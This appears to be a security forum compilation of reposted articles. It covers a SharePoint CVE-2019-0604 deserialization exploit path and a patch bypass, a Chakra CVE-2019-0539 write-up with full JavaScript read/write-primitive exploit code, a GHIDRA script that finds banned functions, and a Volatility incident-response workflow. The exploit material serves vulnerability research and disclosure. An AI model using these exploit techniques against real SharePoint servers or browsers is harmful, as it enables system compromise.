So that method gets automatically called on post back requests to
ItemPickerweb controls. The call graph looks as follows:
Also note the type hierarchy:

Verifying the Data Flow
Now that there is a way to reach the
EntityInstanceIdEncoder.DecodeEntityInstanceId(string)from anItemPickerweb control post back, it is still unclear whether theKeyproperty of aPickerEntitycan be controlled as well.The
EntityEditor.Entitiesproperty is backed by the private fieldm_listOrder, which gets only assigned at two points: during instantiation and within theEntityEditor.Validate()method. In the latter case, it gets the value of the private fieldm_listOrderTempassigned (see line 597 in Fig. 4 above). That field, again, also only gets assigned at two points: during instantiation and within theEntityEditor.ParseSpanData(string)method. This method is also called byEntityEditor.LoadPostData(string, NameValueCollection)with the value of anHtmlInputHiddenand the name "hiddenSpanData" (see line 707 in Fig. 5 above). That field's value can be controlled by the user.What is left is to see what
EntityEditor.ParseSpanData(string)does with the passed data and whether it ends up as aPickerEntity'sKey. We'll skip that becauseEntityEditor.ParseSpanData(string)is pretty long to show and unless it contains special constructs of nested<SPAN>and<DIV>tags, which get parsed out, everything else ends up in thePickerEntity'sKeyand then inm_listOrderTemplist.So, now we've found and traversed a vector that allows us to reach
EntityInstanceIdEncoder.DecodeEntityInstanceId(string)from anItemPicker's post back handling while also having control over the input. What is still left is to find an instance of that web control.Finding the Entry Point
The
ItemPickerweb control is actually never used directly in an.aspxpage. But when looking at the usages of its base type,EntityEditorWithPicker, it turned out that there is aPicker.aspxat/_layouts/15/Picker.aspxthat uses it – what a coincidence!That page expects the type of the picker dialog to use to be provided via the "PickerDialogType" URL parameter in the form of its assembly-qualified name. Here, any of the two
ItemPickerDialogtypes can be used:·
Microsoft.SharePoint.WebControls.ItemPickerDialogin Microsoft.SharePoint.dll·
Microsoft.SharePoint.Portal.WebControls.ItemPickerDialogin Microsoft.SharePoint.Portal.dllUsing the first
ItemPickerDialogtype shows the following page:
Figure 6: Picker.aspx with Microsoft.SharePoint.WebControls.ItemPickerDialog
Here, the bottom text field is associated to the
ItemPicker. And there is also the correspondent of theHtmlInputHiddenwith the namectl00$PlaceHolderDialogBodySection$ctl05$hiddenSpanDatathat we were looking for. This is the source of ourEntityInstanceIdEncoder.DecodeEntityInstanceId(string)sink.Proof of Concept
When the form gets submitted with a
ctl00$PlaceHolderDialogBodySection$ctl05$hiddenSpanDatavalue beginning with"__"(like"__dummy"), a break point atEntityInstanceIdEncoder.DecodeEntityInstanceId(string)will reveal the following situation.
Figure 7: Break point at EntityInstanceIdEncoder.DecodeEntityInstanceId(string) with the encodedId value "__dummy"
At that point the call stack looks like this:

And when the other
ItemPickerDialogtype is used, just the two topmost entries are different and then look like this:This is the final proof that the data of
ctl00$PlaceHolderDialogBodySection$ctl05$hiddenSpanDataends up inEntityInstanceIdEncoder.DecodeEntityInstanceId(string). The rest is only coping with entity instance id encoding and finding an appropriateXmlSerializerpayload.After the patch was made available in February, Markus noticed something unusual. The original patch only addressed the
Microsoft.SharePoint.BusinessData.Infrastructure.EntityInstanceIdEncoderin Microsoft.SharePoint.dll but not theMicrosoft.Office.Server.ApplicationRegistry.Infrastructure.EntityInstanceIdEncoderin Microsoft.SharePoint.Portal.dll.By using the
EntityInstanceIdEncodertype from the Microsoft.SharePoint.Portal.dll with thePicker.aspxas described here, the exploit still worked even though the patch was installed. Microsoft addressed this with the re-release of CVE-2019-0604 yesterday.Special thanks to Markus for providing us such a great write-up. Markus can be found on Twitter at @mwulftange, and we certainly hope to see more submissions from him in the future. Until then, follow the team for the latest in exploit techniques and security patches.
-
CVE-2019-0539 Exploitation.
Microsoft Edge Chakra JIT Type Confusion
Rom Cyncynatu and Shlomi Levin
Introduction.
In continuation to our previous blog post that covered the root cause analysis of CVE-2019-0539, we now continue to explain how to achieve a full R/W (Read/Write) primitive which can ultimately lead to a RCE (Remote Code Execution). It’s important to note that Microsoft Edge processes are sandboxed and therefore in order to fully compromise a system an additional vulnerability is needed to escape the sandbox.
We would like to acknowledge Lokihardt and Bruno Keith for their amazing research in this field which we found to be extremely valuable for the research presented below.
Exploitation.
As we have seen in the root cause analysis, the vulnerability gives us the ability to override a javascript object’s slot array pointer. Refer to the wondeful research of Bruno Keith presented at BlueHat IL 2019, and we learn that in Chakra, a javascript object (o={a: 1, b: 2};) is implemented in the Js::DynamicObject class which may have different memory layouts, and the properties slot array pointer is called auxSlots. From the DynamicObject class definition (in lib\Runtime\Types\DynamicObject.h), we see the actual specification of the three possible memory layouts for a DynamicObject that Bruno discusses:
// Memory layout of DynamicObject can be one of the following: // (#1) (#2) (#3) // +--------------+ +--------------+ +--------------+ // | vtable, etc. | | vtable, etc. | | vtable, etc. | // |--------------| |--------------| |--------------| // | auxSlots | | auxSlots | | inline slots | // | union | | union | | | // +--------------+ |--------------| | | // | inline slots | | | // +--------------+ +--------------+ // The allocation size of inline slots is variable and dependent on profile data for the // object. The offset of the inline slots is managed by DynamicTypeHandler.
So an object can have only an auxSlots pointer but no inline slots (#1), have only inline slots but no auxSlots pointer (#3), or have both (#2). In CVE-2019-0539 PoC, the ‘o’ object starts its lifespan in the (#3) memory layout form. Then, when the JIT code invokes the OP_InitClass function for the last time, the memory layout of object ‘o’ changes in-place to (#1). In particular, the exact memory layout of ‘o’ before and after the OP_InitClass fuction invocation by the JIT code is as follows:
Before: After: +---------------+ +--------------+ +--->+--------------+ | vtable | | vtable | | | slot 1 | // o.a +---------------+ +--------------+ | +--------------+ | type | | type | | | slot 2 | // o.b +---------------+ +--------------+ | +--------------+ | inline slot 1 | // o.a | auxSlots +---+ | slot 3 | +---------------+ +--------------+ +--------------+ | inline slot 2 | // o.b | objectArray | | slot 4 | +---------------+ +--------------+ +--------------+Before OP_InitClass invocation, the o.a property used to reside in the first inline slot. After the invocation, it resides in auxSlots array in slot 1. Thus, as we previously explained in the root cause analysis, the JIT code attempts to update the o.a property in the first inline slot with 0x1234, but since it is unaware to the fact that the object’s memory layout has changed, it actually overrides the auxSlots pointer.
Now, in order to exploit this vulnerability and achieve an absolute R\W primitive, then as Bruno explains, we need to corrupt some other useful object and use it to read\write arbitrary addresses in memory. But first, we need to better understand the ability that the vulnerability gives us. As we override the auxSlots pointer of a DynamicObject, we can then “treat” whatever we put in auxSlots as our auxSlots array. Thus, if for example we use the vulnerability to set auxSlots to point to a JavascriptArray object as follows
some_array = [{}, 0, 1, 2]; ... opt(o, cons, some_array); // o->auxSlots = some_arraythen we can later override the ‘some_array’ JavascriptArray object memory by assigning ‘o’ with properties. This is described in the following diagram of the memory state after overriding auxSlots using the vulnerability:
o some_array +--------------+ +--->+---------------------+ | vtable | | | vtable | // o.a +--------------+ | +---------------------+ | type | | | type | // o.b +--------------+ | +---------------------+ | auxSlots +---+ | auxSlots | // o.c? +--------------+ +---------------------+ | objectArray | | objectArray | // o.d? +--------------+ |- - - - - - - - - - -| | arrayFlags | | arrayCallSiteIndex | +---------------------+ | length | // o.e?? +---------------------+ | head | // o.f?? +---------------------+ | segmentUnion | // o.g?? +---------------------+ | .... | +---------------------+Thus, theoretically, if for example we want to override the array length, we can do something like o.e = 0xFFFFFFFF, and then use some_array[1000] to access some distant address from the array’s base address. However, there are couple of issues:
- All other properties except ‘a’ and ‘b’ are not yet defined. This means that in order to have o.e defined in the right slot, we first need to assign all other properties as well, an operation that will corrupt much more memory than necessary, rendering our array unusable.
- The original auxSlots array is not large enough. It is initially allocated with only 4 slots. If we define more than 4 properties, the Js::DynamicTypeHandler::AdjustSlots function will allocate a new slots array, setting auxSlots to point to it instead of our JavascriptArray object.
- The 0xFFFFFFFF value that we plan put in the length field of the JavascriptArray object will not be written exactly as is. Chakra utilizes what’s called tagged numbers, and so the number that will be written would be “boxed”. (See further exaplanations in Chartra’s blog post here).
- Even if we were able to override just the length with some large value while avoiding corrupting the rest of the memory, this would only give us a “relative” R\W primitive (relative to the array base address), which is significantly less powerful than a full R\W primitive.
- In fact (spoiler alert), overriding the length field of a JavascriptArray is not useful, and it won’t lead to the relative R\W primitive that we would expect to achieve. What actually needs to be done in this particular case is to corrupt the segment size of the array, but we won’t get into that here. Still, let’s assume that overriding the length field is useful, as it is a good showcase of the subtleties of the exploitation.
So, we need to come up with some special techniques to overcome the above mentioned issues. Let’s first discuss issues 1 and 2. The first thing that comes to mind is to pre-define more properties in ‘o’ object in advance, before triggering the vulnerability. Then, when overriding the auxSlots pointer, we already have o.e defined in the correct slot that corresponds to the length field of the array. Unfortunately, when adding more properties in advance, one of the two occures:
- We change the object memory layout too early to layout (#1), hence inhibiting the vulnerability from occurring in the first place, as there is no chance of overriding the auxSlots pointer anymore.
- We just create more inline slots that eventually remain inlined after triggering the vulnerability. The object ends up in layout (#2), with most of the properties reside in the new inlined slots. Therefore we still can’t reach slots higher than slot 2 in the alleged auxSlots array – the ‘some_array’ object memory.
Bruno Keith in his presentation came up with a great idea to tackle issues 1 and 2 together. Instead of directly corrupting the target object (JavascriptArray in our example), we first corrupt another DynamicObject that was prepared in advance to have many properties, and is already in memory layout (#1):
obj = {} obj.a = 1; obj.b = 2; obj.c = 3; obj.d = 4; obj.e = 5; obj.f = 6; obj.g = 7; obj.h = 8; obj.i = 9; obj.j = 10; some_array = [{}, 0, 1, 2]; ... opt(o, cons, obj); // o->auxSlots = obj o.c = some_array; // obj->auxSlots = some_arrayLet’s observe the memory before and after running o.c = some_array;:
Before: o obj +--------------+ +--->+--------------+ +->+--------------+ | vtable | | | vtable | //o.a | | slot 1 | // obj.a +--------------+ | +--------------+ | +--------------+ | type | | | type | //o.b | | slot 2 | // obj.b +--------------+ | +--------------+ | +--------------+ | auxSlots +---+ | auxSlots +--------+ | slot 3 | // obj.c +--------------+ +--------------+ +--------------+ | objectArray | | objectArray | | slot 4 | // obj.d +--------------+ +--------------+ +--------------+ | slot 5 | // obj.e +--------------+ | slot 6 | // obj.f +--------------+ | slot 7 | // obj.g +--------------+ | slot 8 | // obj.h +--------------+ | slot 9 | // obj.i +--------------+ | slot 10 | // obj.j +--------------+ After: o obj some_array +--------------+ +--->+--------------+ +->+---------------------+ | vtable | | | vtable | //o.a | | vtable | // obj.a +--------------+ | +--------------+ | +---------------------+ | type | | | type | //o.b | | type | // obj.b +--------------+ | +--------------+ | +---------------------+ | auxSlots +---+ | auxSlots +-//o.c--+ | auxSlots | // obj.c +--------------+ +--------------+ +---------------------+ | objectArray | | objectArray | | objectArray | // obj.d +--------------+ +--------------+ |- - - - - - - - - - -| | arrayFlags | | arrayCallSiteIndex | +---------------------+ | length | // obj.e +---------------------+ | head | // obj.f +---------------------+ | segmentUnion | // obj.g +---------------------+ | .... | +---------------------+Now, executing obj.e = 0xFFFFFFFF will actually replace the length field of the ‘some_array’ object. However, as explained in issue 3, the value will not be written as is, but rather in its “boxed” form. Even if we ignore issue 3, issues 4-5 still render our chosen object not useful. Therefore, we ought to choose another object to corrupt. Bruno cleverly opted for using an ArrayBuffer object in his exploit, but unfortunately, in commit cf71a962c1ce0905a12cb3c8f23b6a37987e68df (Merge 1809 October Update changes), the memory layout of the ArrayBuffer object was changed. Rather than pointing directly at the data buffer, it points to an intermediate struct called RefCountedBuffer via a bufferContent field, and only this struct points at the actual data. Therefore, a different solution is required.
Eventually, we came up with the idea of corrupting a DataView object, which actually uses an ArrayBuffer internally. Therefore, it has similar advantages as to working with an ArrayBuffer, and it also directly points at the ArrayBuffer’s underlying data buffer! Here is the memory layout of a DataView object which is initialized with an ArrayBuffer (dv = new DataView(new ArrayBuffer(0x100));?
actual DataView ArrayBuffer buffer +---------------------+ +--->+---------------------+ RefCountedBuffer +--->+----+ | vtable | | | vtable | +--->+---------------------+ | | | +---------------------+ | +---------------------+ | | buffer |---+ +----+ | type | | | type | | +---------------------+ | | | +---------------------+ | +---------------------+ | | refCount | | +----+ | auxSlots | | | auxSlots | | +---------------------+ | | | +---------------------+ | +---------------------+ | | +----+ | objectArray | | | objectArray | | | | | |- - - - - - - - - - -| | |- - - - - - - - - - -| | | +----+ | arrayFlags | | | arrayFlags | | | | | | arrayCallSiteIndex | | | arrayCallSiteIndex | | | +----+ +---------------------+ | +---------------------+ | | | | | length | | | isDetached | | | +----+ +---------------------+ | +---------------------+ | | | | | arrayBuffer |---+ | primaryParent | | | +----+ +---------------------+ +---------------------+ | | | | | byteOffset | | otherParents | | | +----+ +---------------------+ +---------------------+ | | | | | buffer |---+ | bufferContent |---+ | +----+ +---------------------+ | +---------------------+ | | | | | bufferLength | | +----+ | +---------------------+ | | | +-------------------------------------------------------------+As we can see, the DataView object points to the ArrayBuffer object. The ArrayBuffer points to the the aforementioned RefCountedBuffer object, which then points to the actual data buffer in memory. However, as said, observe that the DataView object also directly points to the actual data buffer as well! If we override the buffer field of the DataView object with our own pointer, we actually achieve the desired absolute read\write primitive as required. Our obstacle is then only issue 3 – we can’t use our corrupted DynamicObject to write plain numbers in memory (tagged numbers…). But now, as DataView objects allow us to write plain numbers on its pointed buffer (see the DataView “API” for details), we can get inspired by Bruno once again, and have two DataView objects in which the first is pointing at the second, and precisely corrupting it how we want. This will solve the last remaining issue, and give us our wanted absolute R\W primitive.
So let’s go over the entire exploitation process. See the drawing and explanation below (non interesting objects omitted):
o obj DataView #1 - dv1 DataView #2 - dv2 +--------------+ +->+--------------+ +->+---------------------+ +->+---------------------+ +--> 0x???? | vtable | | | vtable | //o.a | | vtable | //obj.a | | vtable | | +--------------+ | +--------------+ | +---------------------+ | +---------------------+ | | type | | | type | //o.b | | type | //obj.b | | type | | +--------------+ | +--------------+ | +---------------------+ | +---------------------+ | | auxSlots +-+ | auxSlots +-//o.c--+ | auxSlots | //obj.c | | auxSlots | | +--------------+ +--------------+ +---------------------+ | +---------------------+ | | objectArray | | objectArray | | objectArray | //obj.d | | objectArray | | +--------------+ +--------------+ |- - - - - - - - - - -| | |- - - - - - - - - - -| | | arrayFlags | | | arrayFlags | | | arrayCallSiteIndex | | | arrayCallSiteIndex | | +---------------------+ | +---------------------+ | | length | //obj.e | | length | | +---------------------+ | +---------------------+ | | arrayBuffer | //obj.f | | arrayBuffer | | +---------------------+ | +---------------------+ | | byteOffset | //obj.g | | byteOffset | | +---------------------+ | +---------------------+ | | buffer |-//obj.h--+ | buffer |--+//dv1.setInt32(0x38,0x??,true); +---------------------+ +---------------------+ //dv1.setInt32(0x3C,0x??,true);- Trigger the vulnerability to set ‘o’ auxSlots to ‘obj’ (opt(o, cons, obj);).
- Use ‘o’ to set ‘obj’ auxSlots to the first DataView (o.c = dv1;).
- Use ‘obj’ to set the first DataView (‘dv1’) buffer field to the next DataView object (obj.h = dv2;).
- Use the first DataView object ‘dv1’ to precisely set the buffer field of the second DataView object ‘dv2’ to our address of choice. (dv1.setUint32(0x38, 0xDEADBEEF, true); dv1.setUint32(0x3C, 0xDEADBEEF, true);). Notice how we write our chosen address (0xDEADBEEFDEADBEEF) to the exact offset (0x38) of the buffer field of ‘dv2’.
-
Use the second DataView object (‘dv2’) to read\write our chosen address (dv2.getUint32(0, true); dv2.getUint32(4, true);).
We repeat steps 4 and 5 for every read\write we want to perform.
And here is the full R\W primitive code:
// commit 331aa3931ab69ca2bd64f7e020165e693b8030b5 obj = {} obj.a = 1; obj.b = 2; obj.c = 3; obj.d = 4; obj.e = 5; obj.f = 6; obj.g = 7; obj.h = 8; obj.i = 9; obj.j = 10; dv1 = new DataView(new ArrayBuffer(0x100)); dv2 = new DataView(new ArrayBuffer(0x100)); BASE = 0x100000000; function hex(x) { return "0x" + x.toString(16); } function opt(o, c, value) { o.b = 1; class A extends c {} o.a = value; } function main() { for (let i = 0; i < 2000; i++) { let o = {a: 1, b: 2}; opt(o, (function () {}), {}); } let o = {a: 1, b: 2}; let cons = function () {}; cons.prototype = o; opt(o, cons, obj); // o->auxSlots = obj (Step 1) o.c = dv1; // obj->auxSlots = dv1 (Step 2) obj.h = dv2; // dv1->buffer = dv2 (Step 3) let read64 = function(addr_lo, addr_hi) { // dv2->buffer = addr (Step 4) dv1.setUint32(0x38, addr_lo, true); dv1.setUint32(0x3C, addr_hi, true); // read from addr (Step 5) return dv2.getInt32(0, true) + dv2.getInt32(4, true) * BASE; } let write64 = function(addr_lo, addr_hi, value_lo, value_hi) { // dv2->buffer = addr (Step 4) dv1.setUint32(0x38, addr_lo, true); dv1.setUint32(0x3C, addr_hi, true); // write to addr (Step 5) dv2.setInt32(0, value_lo, true); dv2.setInt32(0, value_hi, true); } // get dv2 vtable pointer vtable_lo = dv1.getUint32(0, true); vtable_hi = dv1.getUint32(4, true); print(hex(vtable_lo + vtable_hi * BASE)); // read first vtable entry using the R\W primitive print(hex(read64(vtable_lo, vtable_hi))); // write a value to address 0x1111111122222222 using the R\W primitive (this will crash) write64(0x22222222, 0x11111111, 0x1337, 0x1337); } main();
Note: If you want to debug the code yourself (in WinDBG for example), a very convenient way would be to use “instruments” to break on interesting lines of the JS code. See these two useful ones below:
- Set a breakpoint on ch!WScriptJsrt::EchoCallback to stop on print(); calls.
- Set a breakpoint on chakracore!Js::DynamicTypeHandler::SetSlotUnchecked to stop on DynamicObject properties assignments that are performed by the interpreter. This is extremely useful to see how the javascript objects (‘o’ and ‘obj’) corrupt other objects in memory.
Feel free to combine the two to navigate comfortably throughout the exploitation code.
Summary.
We have seen how we use the JIT corruption of the DynamicObject’s auxSlots to ultimately gain a full R\W primitive. We had to use the corrupted object to further corrupt other interesting objects – notably two DataView objects in which the first precisely corrupts the second to control the primitive’s address of choice. We had to bypass serveral limitations\issues imposed by working with the javascript’s DynamicObject “API”. Finally, be aware that gaining a full R\W primitive is only the first step of exploiting this bug. An attacker would still need to redirect execution flow to gain full RCE. However this is out of scope of this blog post, and could be considered as an exercise left for the reader.
Sursa: https://perception-point.io/resources/research/cve-2019-0539-exploitation/
-
Black Hat Europe 2018 took place at the ExCeL London, December 3-6, 2018. Check out the event information here: https://www.blackhat.com/eu-18/
-
Automating GHIDRA: Writing a Script to Find Banned Functions
by Michael Fowl | Mar 9, 2019 | AppSec, Exploit Development, Malware Analysis

At VDA Labs we get excited about Reverse Engineering tools, and the recent release of NSA’s GHIDRA does not disappoint. The fact that it is free, supports many different CPU architectures, contains decompiler functionality, and allows many Reverse Engineers to work on the same project via a Team server, are some of the highlights. Another area of immediate interest to us was the scripting functionality. Much like IDA Pro, it is very easy to write scripts to help automate Reverse Engineering tasks.
A Quick Script
While playing with this functionality, we quickly wrote a script that searches through a program for the use of any unsafe functions. While not overly complicated, it demonstrates how fast and easy it is to extend GHIDRA’s functionality. We hope you have as much fun scripting GHIDRA as us!
Get the script at VDA Labs’ Github!# This script locates potentially dangerous functions that could introduce a vulnerability if they are used incorrectly. #@author: VDA Labs (Michael Fowl) #@category Functions print "Searching for banned functions..." # Microsoft SDL banned.h list. blist = (["strcpy", "strcpyA", "strcpyW", "wcscpy", "_tcscpy", "_mbscpy", "StrCpy", "StrCpyA", "StrCpyW", "lstrcpy", "lstrcpyA", "lstrcpyW", "_tccpy", "_mbccpy", "_ftcscpy", "strcat", "strcatA", "strcatW", "wcscat", "_tcscat", "_mbscat", "StrCat", "StrCatA", "StrCatW", "lstrcat", "lstrcatA", "lstrcatW", "StrCatBuff", "StrCatBuffA", "StrCatBuffW", "StrCatChainW", "_tccat", "_mbccat", "_ftcscat", "sprintfW", "sprintfA", "wsprintf", "wsprintfW", "wsprintfA", "sprintf", "swprintf", "_stprintf", "wvsprintf", "wvsprintfA", "wvsprintfW", "vsprintf", "_vstprintf", "vswprintf", "strncpy", "wcsncpy", "_tcsncpy", "_mbsncpy", "_mbsnbcpy", "StrCpyN", "StrCpyNA", "StrCpyNW", "StrNCpy", "strcpynA", "StrNCpyA", "StrNCpyW", "lstrcpyn", "lstrcpynA", "lstrcpynW", "strncat", "wcsncat", "_tcsncat", "_mbsncat", "_mbsnbcat", "StrCatN", "StrCatNA", "StrCatNW", "StrNCat", "StrNCatA", "StrNCatW", "lstrncat", "lstrcatnA", "lstrcatnW", "lstrcatn", "gets", "_getts", "_gettws", "IsBadWritePtr", "IsBadHugeWritePtr", "IsBadReadPtr", "IsBadHugeReadPtr", "IsBadCodePtr", "IsBadStringPtr"]) # loop through program functions function = getFirstFunction() while function is not None: for banned in blist: if function.getName() == banned: print "%s found at %s" % (function.getName(),function.getEntryPoint()) #function.setComment("Badness!") function = getFunctionAfter(function) print How to Run a GHIDRA Script
Running one of the 238 included scripts, or adding your own script is quite easy. Simply drop the script on one of these directories.

Another option is creating your own script in the “Script Manager” interface.

After creating the “FindBannedFunctions.py” GHIDRA script, simply run it on any program like is shown below.

The output for an example ARM program we are reversing in some of our previous IoT hacking blogs, should look something like the screen capture below.

Simply double-click any of the identified memory addresses to visit the Banned Function entry point. Once there, you can press “Ctrl-Shift-F” to find any Cross-references where the Banned Function is used in the application. Happy GHIDRA scripting! And if you need any reverse engineering support — we’d love to help.

Sursa: https://www.vdalabs.com/2019/03/09/automating-ghidra-writing-a-script-to-find-banned-functions/
-
Volatility Workflow for Basic Incident Response
Posted on February 18, 2019 by adminRecently I found myself needing to do some investigations of full memory dumps. This was a pretty untried arena for me, even if it has been on my radar to learn for a while. After a bit of blindly stumbling around I found this article from Volatility-Labs which grounded me and gave me a good starting point to assess a memory dump. So take a peak, certainly there are much deeper techniques for malware analysis from memory, but this process should allow for basic analysis of any memory dump.
First of course we need to collect a memory dump. There are many different tools for this if you want a write up on many of the options check out this article from Marcos Fuentes Martínez comparing acquisition tools. For my testing I chose to use DumpIt from Comae.

With the executable loaded to a flash drive I attached it to the system to investigate. Here I used it with the /T flag to copy the memory in a RAW format.
.\DumpIt.exe /T RAW
After the memory is acquired and taken to the analysis system, the first thing we need to find out is that memory profile we need to use so that our tools known how to read the dump. In this case I will be using the open source tool Volatility to query and analyze the dump. I recommend downloading the standalone executable from their download page to avoid dependency issues. For Volatility the command to run is imageinfo, this should run for a while and then output recommended memory profiles.

Now with a profile in hand we can query some data that any System Admin should be familiar with, running processes and networking activity.
–profile: sets volatility to know how to process the memory dump
-f: designates the file for volatility to ingest (the raw memory file)
pslist: list running processes
netscan: network activity, similar to a netstat on many OS’s


Looking at this data out analyst may be able to notice some oddities, or be able to check with a baseline or the system owner for a list of known good activity from the system. (8443 anyone?)
After querying and inspecting the live data lets take stock of the loaded executables. To do this we will dump all DLL’s and loaded modules.
Here we will use the -D flag to dump the files to an output directory.
dlldump: dump loaded dlls
moddump: dump loaded modules
